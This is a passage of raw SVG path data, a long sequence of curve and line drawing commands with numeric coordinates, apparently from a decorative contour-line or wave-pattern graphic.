0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 